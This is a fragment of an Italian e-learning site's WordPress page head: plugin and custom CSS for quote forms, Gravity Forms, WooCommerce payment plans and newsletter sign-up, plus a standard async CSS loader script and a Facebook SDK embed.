#lfb_form.lfb_bootstraped[data-form="10"]   .quantityBtns a, { background-color:#f1c40f;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"]   a.lfb_numberFieldQtSelector,#lfb_form.lfb_bootstraped[data-form="10"]   a.lfb_numberFieldQtSelector:hover { background-color:#2c3e50;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"]    .genPrice .progress .progress-bar-price,#lfb_form.lfb_bootstraped[data-form="10"]    .progress-bar{ background-color:#f1c40f;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"] .form-group.lfb_focus .form-control, #lfb_form.lfb_bootstraped[data-form="10"] .lfb_dropzone:focus,#lfb_form.lfb_bootstraped[data-form="10"] .has-switch > div.switch-on label,#lfb_form.lfb_bootstraped[data-form="10"]   .form-group.focus .form-control,#lfb_form.lfb_bootstraped[data-form="10"]  .form-control:focus { border-color:#f44835; }
#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="glassmorphic"])   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { background-color:#ecf0f1; }
#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"] a:not(.btn):not(.lfb_numberFieldQtSelector),#lfb_form.lfb_bootstraped[data-form="10"]   a:not(.btn):hover,#lfb_form.lfb_bootstraped[data-form="10"]   a:not(.btn):active,#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable.checked span.icon_select,#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel #lfb_finalPrice,#lfb_form.lfb_bootstraped[data-form="10"]    .ginput_product_price,#lfb_form.lfb_bootstraped[data-form="10"]   .checkbox.checked,#lfb_form.lfb_bootstraped[data-form="10"]    .radio.checked,#lfb_form.lfb_bootstraped[data-form="10"]   .checkbox.checked .second-icon,#lfb_form.lfb_bootstraped[data-form="10"]    .radio.checked .second-icon { color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img { max-width:128px;  max-height:128px; }
#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon { font-size:128px; }
#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon[data-tint="true"] { color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img.lfb_imgSvg { min-width:128px; }
#lfb_form.lfb_bootstraped[data-form="10"]   .form-control,#lfb_form.lfb_bootstraped[data-form="10"] .lfb_dropzone  { color:#2c3e50;  border-color:#2c3e50;  background-color: #ffffff;}
#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="glassmorphic"]) .input-group-addon { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="light"])  .input-group-addon { background-color:#2c3e50; color:#ffffff;  border-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"][data-stylefields="light"]  .input-group-addon { background-color: transparent; color:#2c3e50;  border-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="light"])  .lfb_focus  .input-group-addon { background-color:#f44835; color:#ffffff;  border-color:#f44835; }
#lfb_form.lfb_bootstraped[data-form="10"][data-stylefields="light"]  .input-group-addon,#lfb_form.lfb_bootstraped[data-form="10"][data-stylefields="light"] .form-control,,#lfb_form.lfb_bootstraped[data-form="10"] .form-control { background-color:transparent; color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"]  .lfb_dropzone .dz-preview .dz-remove { color:#f1c40f;  font-size:20px;}
#lfb_form.lfb_bootstraped[data-form="10"] .btn-default,#lfb_form.lfb_bootstraped[data-form="10"] .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="10"] .bootstrap-datetimepicker-widget .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="10"] .dropdown-menu:not(.datetimepicker) { background-color:#2c3e50;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"] .lfb_bootstrap-select.btn-group .dropdown-menu li a{ color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a,#lfb_form.lfb_bootstraped[data-form="10"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a:hover{ background-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="10"] .has-switch>div.switch-off label{ border-color:#2c3e50;  background-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="10"] .has-switch>div.switch-on label{ background-color:#45668e; }
#lfb_form.lfb_bootstraped[data-form="10"] .btn-default .bs-caret > .caret {  border-bottom-color:#ffffff;   border-top-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"] .genPrice .progress .progress-bar-price  { font-size:18px; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField  { width:128px; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField .lfb_qtfield  { margin-left:14px; }
body .lfb_datepickerContainer .ui-datepicker-title {  background-color:#f1c40f; }
body .lfb_datepickerContainer td a { color:#f1c40f; }
body .lfb_datepickerContainer  td.ui-datepicker-today a { color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="10"] .has-switch span.switch-left { background-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel .lfb_summary table th, #lfb_form.lfb_bootstraped[data-form="10"]  #lfb_mainPanel .lfb_summary table thead, #lfb_form.lfb_bootstraped[data-form="10"]  #lfb_floatingSummaryContent table thead, #lfb_form.lfb_bootstraped[data-form="10"]  #lfb_floatingSummaryContent table th{ background-color:#45668e;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="glassmorphic"])  #lfb_mainPanel .lfb_summary table td, #lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="glassmorphic"])   #lfb_floatingSummaryContent table td{ color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table, #lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="glassmorphic"])  #lfb_floatingSummaryContent table{ background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="10"] #lfb_floatingSummaryContent table th.lfb_summaryStep { background-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table th.lfb_summaryStep { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table tbody th:not(.lfb_summaryStep),#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table tbody th:not(.lfb_summaryStep) { background-color:#ffffff;  color:#f44835; }
#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="light"]) .form-group.lfb_focus .input-group-addon, #lfb_form.lfb_bootstraped[data-form="10"] .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="10"] .bootstrap-datetimepicker-widget .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="10"]:not([data-stylefields="light"]) .input-group.focus .input-group-addon,.bootstrap-datetimepicker-widget .input-group.focus .input-group-addon { background-color:#f1c40f;  border-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="10"][data-stylefields="light"] .form-group.lfb_focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="10"][data-stylefields="light"] .form-group .focus .input-group-addon { color:#f1c40f;  border-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel .lfb_sliderQt { background-color:#2c3e50; }#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel [data-type="slider"] { background-color:#2c3e50; }#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel .lfb_sliderQt .ui-slider-range, #lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel .lfb_sliderQt .ui-slider-handle,  #lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel [data-type="slider"] .ui-slider-range,#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel [data-type="slider"] .ui-slider-handle { background-color:#f1c40f ; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel #lfb_finalPrice span:nth-child(2) { color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"] .lfb_colorPreview { background-color:#f1c40f;  border-color:#2c3e50; }
#lfb_bootstraped.lfb_bootstraped[data-form="10"] #lfb_form[data-previousstepbtn="true"] .linkPrevious { background-color:#2c3e50;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="10"] > .bootstrap-timepicker-widget  { color:#ffffff;  background-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="10"] [class*="datetimepicker-dropdown"]:before,#lfb_bootstraped.lfb_bootstraped [class*=" datetimepicker-dropdown"]:after { border-bottom-color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_mainPanel .lfb_genSlide .lfb_genContent .itemDes{ max-width: 240px; }
#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel .lfb_genSlide[data-stepid="118"] .lfb_genContent .btn-primary { background-color: !important; }
#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel .lfb_genSlide[data-stepid="118"] .lfb_genContent div.lfb_selectable[data-itemid="1275"] .img { background-color:; }
#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel .lfb_genSlide[data-stepid="119"] .lfb_genContent .btn-primary { background-color: !important; }
#lfb_form.lfb_bootstraped[data-form="10"]   #lfb_mainPanel .lfb_genSlide[data-stepid="119"] .lfb_genContent div.lfb_selectable[data-itemid="1280"] .img { background-color:; }
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_lfb_lfb_lfb_lfb_lfb_mainPanel> [data-stepid="58"]>DIV:nth-child(2) {
   padding-top: 128.3px;
    opacity: 1;
    border-style: solid;
    border-width: 10px;
    border-radius: 40px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #finalSlide>DIV:nth-child(2)>DIV:nth-child(1)>DIV:nth-child(7) {
   top: -200px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="66"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="636"] {
   top: -43px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="66"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="636"] {
   top: -35px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="66"]>P:nth-child(4) {
   position: fixed;
    inset: 414px 564px 306px auto;
    display: inherit;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="117"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="1270"] {
   bottom: 0%;
    top: -40px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_btnNext_103 {
   display: inline-block;
    top: -40px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="118"]>DIV:nth-child(2)>DIV:nth-child(1)>DIV:nth-child(5) {
   top: -65px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="118"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="1276"] {
   top: -65px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_btnNext_104 {
   display: inline-block;
    top: -65px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_btnNext_104 {
   display: inline-block;
    top: -5px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="118"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="1276"] {
   top: -45px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="119"]>DIV:nth-child(2)>DIV:nth-child(1)>DIV:nth-child(3) {
   top: -35px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="118"]>DIV:nth-child(2)>DIV:nth-child(1)>DIV:nth-child(5) {
   top: -50px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #lfb_lfb_lfb_lfb_mainPanel> [data-stepid="118"]>DIV:nth-child(2)>DIV:nth-child(1)> [data-itemid="1276"] {
   top: -25px;
}
#lfb_form.lfb_bootstraped[data-form="10"] #genPrice>DIV:nth-child(1)>DIV:nth-child(1)>DIV:nth-child(1) {
   background-color: rgb(241, 196, 15);
}

</style>
<style class="wpcode-css-snippet">/* Nasconde l'asterisco rosso originale di Gravity Forms solo nel form con ID 26 */
body #gform_wrapper_26 .gfield_label .gfield_required {
    display: none !important;
}

/* Aggiunge il nostro asterisco grigio */
body #gform_wrapper_26 .gfield_label::after {
    content: "*";
    font-size: 14px;   /* dimensione regolabile */
    color: #888888;    /* grigio */
    margin-left: 4px;
}</style><link rel="icon" href="https://webaccademia.com/wp-content/uploads/2020/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://webaccademia.com/wp-content/uploads/2020/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://webaccademia.com/wp-content/uploads/2020/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://webaccademia.com/wp-content/uploads/2020/10/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body:not(.home) #iaa_avatarPreviewContainer { 
  display: none !important;
}

/* scritta metodo pagamento in  linea con radio-botton */
.woocommerce label[for="payment_method_woocommerce_payments"], .woocommerce label[for="payment_method_bacs"], .woocommerce label[for="payment_method_cod"] { 			display: unset !important; 
}

/* allineamento pulsante add-to-cart in prodotti a rate */ 
.woocommerce .oxy-woo-element div.product .woocommerce-variation-add-to-cart, .woocommerce .woocommerce-variation-add-to-cart {
    display: block !important;
    width: 100%;
}

.awcdp-deposits-wrapper .awcdp-payment-plan .awcdp-plan-title .awcdp-plan-deposit {
    display: flex;
}

.awcdp-deposits-wrapper .awcdp-deposits-option .awcdp-radio .awcdp-deposits-description .awcdp-payment-plan .awcdp-plan-details table th {
	text-align: right;
}

/* codice per sistemare piano pagamento a rate su dispositivi mobile */
@media only screen and (max-width: 600px) {

.awcdp-plan-details table td bdi {
    margin-left: 0;
    font-size: 14px;
}

.oxy-product-cart-button.oxy-woo-element {
    max-width: 100%;
}

.awcdp-deposits-wrapper .awcdp-payment-plan .awcdp-plan-title .awcdp-plan-label {
    font-size: 15px;
    margin-bottom: 10px;
}

.awcdp-deposits-wrapper .awcdp-deposits-option .awcdp-radio .awcdp-deposits-description .awcdp-payment-plan .awcdp-plan-details table th {
    text-align: left;
    font-weight: 600;
}

.awcdp-deposits-wrapper .awcdp-deposits-option .awcdp-radio .awcdp-deposits-description .awcdp-payment-plan .awcdp-plan-details table td + td {
    padding-left: 10px;
}

.awcdp-plan-deposit .amount {
    display: block;
}

.awcdp-plan-deposit .amount bdi {
    margin: 2px 0 0;
    display: block;
}

.awcdp-deposits-wrapper .awcdp-payment-plan ul {
    padding:0;
}

.awcdp-deposits-wrapper .awcdp-deposits-option .awcdp-radio .awcdp-deposits-description .awcdp-payment-plan .awcdp-plan-details table td{
font-size: 14px;
}

table {
    width: 100%;
}

.oxy-product-cart-button.oxy-woo-element form.cart {
    display: block;
}

}

/* nascondere icona per caricare immagini profilo */

.tgwc-user-avatar-image-wrap.tgwc-user-avatar-image-wrap--square {
  display: none;
}

/* CSS bottone Stefania */

.custombutton {
    background-color: #F9B232;
    color: #fff;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    margin: 30px 0;
    text-align: center;
    display: block; 
    width: 50%; 
    margin-left: auto;
    margin-right: auto;
}

.custombutton:hover {
    background-color: #D99C22;
}

/* nascondi messaggio prodotto aggiunto al carrello su mobile */
@media only screen and (max-width: 767px) {
    .woocommerce-message {
        display: none !important;
    }
}

/* bordino nero float menù*/
.oxel_floating_icon_menu__main_icon {
    border: 3px solid #373736; /* Specifica lo spessore e lo stile del bordo se necessario */
}

/* MODIFICA CSS FORM RICHIESTA INFO */

/* Cambia colore alla scritta "Obbligatorio" */
#gform_wrapper_3 .gfield_required, 
#gform_wrapper_23 .gfield_required,
#gform_wrapper_1 .gfield_required,
#gform_wrapper_28 .gfield_required,
#gform_wrapper_29 .gfield_required {
    color: #5e5c5c !important;
}

/* Rimuove tutti i bordi tranne quello inferiore nei campi di input e textarea */
#gform_wrapper_3 input,
#gform_wrapper_3 textarea,
#gform_wrapper_23 input,
#gform_wrapper_23 textarea,
#gform_wrapper_1 input,
#gform_wrapper_1 textarea,
#gform_wrapper_28 input,
#gform_wrapper_28 textarea,
#gform_wrapper_29 input,
#gform_wrapper_29 textarea {
    border: none;
    border-bottom: 2px solid #5e5c5c;
    border-radius: 0;
    outline: none;
    background: transparent;
    padding: 5px 0;
}

/* Cambia colore del bordo inferiore quando il campo è attivo */
#gform_wrapper_3 input:focus,
#gform_wrapper_3 textarea:focus,
#gform_wrapper_23 input:focus,
#gform_wrapper_23 textarea:focus,
#gform_wrapper_1 input:focus,
#gform_wrapper_1 textarea:focus,
#gform_wrapper_28 input:focus,
#gform_wrapper_28 textarea:focus,
#gform_wrapper_29 input:focus,
#gform_wrapper_29 textarea:focus {
    border-bottom: 2px solid #000;
}

/* Stile per il pulsante di invio (moduli 3 e 1) */
#gform_wrapper_3 .gform_button,
#gform_wrapper_1 .gform_button {
    border: 2px solid #f7c742 !important;
    background-color: transparent;
    color: black;
    font-weight: bold;
    padding: 10px 20px;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
}

/* Effetto hover per il pulsante (solo moduli 3 e 1) */
#gform_wrapper_3 .gform_button:hover,
#gform_wrapper_1 .gform_button:hover {
    background-color: #f7c742;
    color: black;
}

/* ==========================================================
   STILI SPECIFICI PER I MODULI GF 23, 28, 29
   ========================================================== */

/* Etichette */
#gform_wrapper_23 .gfield_label,
#gform_wrapper_28 .gfield_label,
#gform_wrapper_29 .gfield_label {
    color: #6c162e !important;
}

/* Pulsanti di invio */
#gform_wrapper_23 .gform_button,
#gform_wrapper_28 .gform_button,
#gform_wrapper_29 .gform_button {
    color: white !important;
    border-color: #6c162e !important;
    background-color: #6c162e !important;
    font-weight: bold;
    padding: 10px 20px;
    cursor: pointer;
}

/* Pulsanti hover (colore invariato) */
#gform_wrapper_23 .gform_button:hover,
#gform_wrapper_28 .gform_button:hover,
#gform_wrapper_29 .gform_button:hover {
    background-color: #6c162e !important;
    color: white !important;
}

/* Rimuove la scritta "Obbligatorio" */
#gform_wrapper_23 .gfield_required,
#gform_wrapper_1 .gfield_required,
#gform_wrapper_28 .gfield_required,
#gform_wrapper_29 .gfield_required {
    display: none;
}

/* Aggiunge * dopo l'etichetta */
#gform_wrapper_23 .gfield_label::after,
#gform_wrapper_1 .gfield_label::after,
#gform_wrapper_28 .gfield_label::after,
#gform_wrapper_29 .gfield_label::after {
    content: " *";
    color: #5e5c5c;
    font-weight: normal;
}

/* ==========================================================
   STILI SPECIFICI PER I MODULI GF 23, 28, 29
   ========================================================== */

/* Etichette */
#gform_wrapper_23 .gfield_label,
#gform_wrapper_28 .gfield_label,
#gform_wrapper_29 .gfield_label {
    color: #6c162e !important;
}

/* Pulsanti di invio */
#gform_wrapper_23 .gform_button,
#gform_wrapper_28 .gform_button,
#gform_wrapper_29 .gform_button {
    color: white !important;
    border-color: #6c162e !important;
    background-color: #6c162e !important;
    font-weight: bold;
    padding: 10px 20px;
    cursor: pointer;
}

/* Hover invariato */
#gform_wrapper_23 .gform_button:hover,
#gform_wrapper_28 .gform_button:hover,
#gform_wrapper_29 .gform_button:hover {
    background-color: #6c162e !important;
    color: white !important;
}

/* Rimuove la scritta "Obbligatorio" */
#gform_wrapper_23 .gfield_required,
#gform_wrapper_1 .gfield_required,
#gform_wrapper_28 .gfield_required,
#gform_wrapper_29 .gfield_required {
    display: none;
}

/* Aggiunge * */
#gform_wrapper_23 .gfield_label::after,
#gform_wrapper_1 .gfield_label::after,
#gform_wrapper_28 .gfield_label::after,
#gform_wrapper_29 .gfield_label::after {
    content: " *";
    color: #5e5c5c;
    font-weight: normal;
}

/* ==========================================================
   STILI GENERALI PER I MODULI GRAVITY FORMS 23, 28, 29
   ========================================================== */

/* Etichette */
#gform_wrapper_23 .gfield_label,
#gform_wrapper_28 .gfield_label,
#gform_wrapper_29 .gfield_label {
    color: #6c162e !important;
}

/* Pulsanti di invio (stile generale) */
#gform_wrapper_23 .gform_button,
#gform_wrapper_28 .gform_button,
#gform_wrapper_29 .gform_button {
    color: white !important;
    border-color: #6c162e !important;
    background-color: #6c162e !important;
    font-weight: bold;
    padding: 10px 20px;
    cursor: pointer;
}

/* Hover (colore invariato, generale) */
#gform_wrapper_23 .gform_button:hover,
#gform_wrapper_28 .gform_button:hover,
#gform_wrapper_29 .gform_button:hover {
    background-color: #6c162e !important;
    color: white !important;
}

/* Rimuove la scritta "Obbligatorio" */
#gform_wrapper_23 .gfield_required,
#gform_wrapper_1 .gfield_required,
#gform_wrapper_28 .gfield_required,
#gform_wrapper_29 .gfield_required {
    display: none;
}

/* Aggiunge * dopo l'etichetta */
#gform_wrapper_23 .gfield_label::after,
#gform_wrapper_1 .gfield_label::after,
#gform_wrapper_28 .gfield_label::after,
#gform_wrapper_29 .gfield_label::after {
    content: " *";
    color: #5e5c5c;
    font-weight: normal;
}

/* ==========================================================
   FORM 23 – STILE SPECIALE SOLO NELLA PAGINA ID 251248
   ========================================================== */

/* Tutto il testo del form 23 in bianco (etichette, descrizioni, errori, ecc.) */
.page-id-251248 #gform_wrapper_23,
.page-id-251248 #gform_wrapper_23 * {
    color: #ffffff !important;
}

/* Etichette bianche */
.page-id-251248 #gform_wrapper_23 .gfield_label {
    color: #ffffff !important;
}

/* Asterisco bianco (sovrascrive colore generale) */
.page-id-251248 #gform_wrapper_23 .gfield_label::after {
    color: #ffffff !important;
}

/* Campi testo, email, telefono, numero, password, textarea, select
   con SOLO linea sotto bianca */
.page-id-251248 #gform_wrapper_23 input[type="text"],
.page-id-251248 #gform_wrapper_23 input[type="email"],
.page-id-251248 #gform_wrapper_23 input[type="tel"],
.page-id-251248 #gform_wrapper_23 input[type="number"],
.page-id-251248 #gform_wrapper_23 input[type="password"],
.page-id-251248 #gform_wrapper_23 textarea,
.page-id-251248 #gform_wrapper_23 select {
    color: #ffffff !important;
    background: transparent !important;

    /* rimuove tutti i bordi */
    border: none !important;

    /* mantiene solo la linea sotto */
    border-bottom: 1px solid #ffffff !important;

    border-radius: 0 !important;
}

/* Focus: linea sotto più spessa e nessun outline */
.page-id-251248 #gform_wrapper_23 input:focus,
.page-id-251248 #gform_wrapper_23 textarea:focus,
.page-id-251248 #gform_wrapper_23 select:focus {
    outline: none !important;
    border-bottom: 2px solid #ffffff !important;
}

/* Placeholder bianco */
.page-id-251248 #gform_wrapper_23 ::placeholder {
    color: #ffffff !important;
    opacity: 0.7;
}

/* Opzioni della select (nel menu a tendina è meglio testo scuro) */
.page-id-251248 #gform_wrapper_23 select option {
    color: #000000 !important;
}

/* ==========================================================
   FORM 23 – PULSANTE INVIO SOLO NELLA PAGINA 251248
   ========================================================== */

/* Pulsante invio: sfondo giallo, testo scuro */
.page-id-251248 #gform_wrapper_23 .gform_button {
    background-color: #F7C742 !important;
    color: #333D48 !important;
    border: 2px solid #F7C742 !important;
    font-weight: bold !important;
    padding: 12px 24px !important;
    border-radius: 6px !important;
    cursor: pointer;
}

/* Hover identico (nessun cambio di colore) */
.page-id-251248 #gform_wrapper_23 .gform_button:hover {
    background-color: #F7C742 !important;
    color: #333D48 !important;
    border-color: #F7C742 !important;
}

/* Opzioni della select (nel menu a tendina serve testo scuro) */
.page-id-251248 #gform_wrapper_23 select option {
    color: #000000 !important;
}

/* Stile per select personalizzata */
#classe_di_concorso {
    display: block !important;
    width: 100%;
    padding: 8px;
    border: 1px solid #ccc;
    background-color: white;
}

/*correzione CSS login form */
.login {
    background-image: linear-gradient(rgba(25,25,25,0.05), rgba(25,25,25,0.05));
    background-color: #f7b142;
    border-radius: 0px;
    margin-right: 0px;
    font-size: 10px;
    width: 100%;
    margin-left: 4px;
	display: inherit !important;
}

/* CSS form iscrizione newsletter */
.sib-email-area,
.sib-NAME-area,
.sib-COGNOME-area,
.sib-multi-lists-area,
.sib-multi-lists label,
#sib_captcha,
.sib-default-btn {
    text-align: left !important;
    display: block;
}

.sib-multi-lists div {
    display: flex;
    align-items: center;
    text-align: left;
    margin-bottom: 5px;
}

.sib-multi-lists input[type="checkbox"] {
    margin-right: 8px;
}
.cf7-row {
  display: flex;
  flex-wrap: wrap;
  gap: 5px;
  margin-bottom: 5px;
}

.cf7-col {
  flex: 1 1 48%; /* due colonne su desktop */
  min-width: 250px;
}

.cf7-col-full {
  flex: 1 1 100%;
}

/* Stili opzionali per gli input */
.cf7-input {
  width: 100%;
  padding: 10px;
  font-size: 1rem;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-sizing: border-box;
}

/* Pulsante */
.cf7-submit {
  padding: 12px 24px;
  background-color: #f8cc53;
  color: #23234c;
  border: none;
  border-radius: 4px;
  font-size: 1rem;
  cursor: pointer;
}

.cf7-submit:hover {
  background-color: #005bb5;
}

/* Mobile responsiveness */
@media (max-width: 768px) {
  .cf7-col {
    flex: 1 1 100%; /* una colonna su mobile */
  }
}

/* Stili per la descrizione personalizzata (template prodotti Eipass)*/
#variation-desc {
    color: #ffffff;
    text-align: left;
    line-height: 1.2em;
    font-family: 'Poppins', sans-serif;
    font-size: 18px;
}

#variation-desc a {
    color: #2285e8;
    text-decoration: none;
}

#variation-desc a:hover {
    text-decoration: underline;
}		</style>
		<link rel='stylesheet' id='oxygen-cache-238823-css' href='//webaccademia.com/wp-content/uploads/oxygen/css/238823.css?cache=1759312764&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-234800-css' href='//webaccademia.com/wp-content/uploads/oxygen/css/234800.css?cache=1759312768&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-212099-css' href='//webaccademia.com/wp-content/uploads/oxygen/css/212099.css?cache=1767783167&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//webaccademia.com/wp-content/uploads/oxygen/css/universal.css?cache=1768926161&#038;ver=6.8.2' type='text/css' media='all' />
<script  type='text/javascript' id="wpacu-preload-async-css-fallback">
/*! LoadCSS. [c]2020 Filament Group, Inc. MIT License */
/* This file is meant as a standalone workflow for
- testing support for link[rel=preload]
- enabling async CSS loading in browsers that do not support rel=preload
- applying rel preload css once loaded, whether supported or not.
*/
(function(w){"use strict";var wpacuLoadCSS=function(href,before,media,attributes){var doc=w.document;var ss=doc.createElement('link');var ref;if(before){ref=before}else{var refs=(doc.body||doc.getElementsByTagName('head')[0]).childNodes;ref=refs[refs.length-1]}
var sheets=doc.styleSheets;if(attributes){for(var attributeName in attributes){if(attributes.hasOwnProperty(attributeName)){ss.setAttribute(attributeName,attributes[attributeName])}}}
ss.rel="stylesheet";ss.href=href;ss.media="only x";function ready(cb){if(doc.body){return cb()}
setTimeout(function(){ready(cb)})}
ready(function(){ref.parentNode.insertBefore(ss,(before?ref:ref.nextSibling))});var onwpaculoadcssdefined=function(cb){var resolvedHref=ss.href;var i=sheets.length;while(i--){if(sheets[i].href===resolvedHref){return cb()}}
setTimeout(function(){onwpaculoadcssdefined(cb)})};function wpacuLoadCB(){if(ss.addEventListener){ss.removeEventListener("load",wpacuLoadCB)}
ss.media=media||"all"}
if(ss.addEventListener){ss.addEventListener("load",wpacuLoadCB)}
ss.onwpaculoadcssdefined=onwpaculoadcssdefined;onwpaculoadcssdefined(wpacuLoadCB);return ss};if(typeof exports!=="undefined"){exports.wpacuLoadCSS=wpacuLoadCSS}else{w.wpacuLoadCSS=wpacuLoadCSS}}(typeof global!=="undefined"?global:this))
</script><!-- END OF WP_HEAD() -->
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-9605 attachmentid-9605 attachment-jpeg wp-theme-oxygen-is-not-a-theme  wp-embed-responsive theme-oxygen-is-not-a-theme oxygen-body woocommerce-no-js tgwc-woocommerce-customize-my-account" >



<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v19.0&appId=7623291004360130" nonce="IoYqW3KO"></script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
